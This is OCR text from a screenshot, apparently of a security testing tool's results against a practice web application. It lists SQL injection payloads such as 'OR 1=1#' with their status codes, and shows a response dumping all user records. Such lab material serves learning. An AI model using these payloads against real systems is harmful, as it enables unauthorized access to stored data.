 Request Payload Status code Response received E
0 500 6
1 OR 1=1 200 2
2 OR 1=0 200 4
3 OR x=x 500 2
4 OR x=y 500 2
5 OR 1=1# 200 1
6 OR 1=0# 200 4
7 OR x=x# 500 2
8 OR x=y# 500 2
9 OR 1=1-- 200 3
Request Response
Pretty Raw Hex Render
34
35 </form>
36 <pre>
ID: 1  OR 1=1#<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1  OR 1=1#<br />
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 1  OR 1=1#<br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 1  OR 1=1#<br />
First name: Pablo<br />
Surname: Picasso
</pre>
<pre>
ID: 1  OR 1=1#<br />
First name: Bob<br />
Surname: Smith
</pre>
Search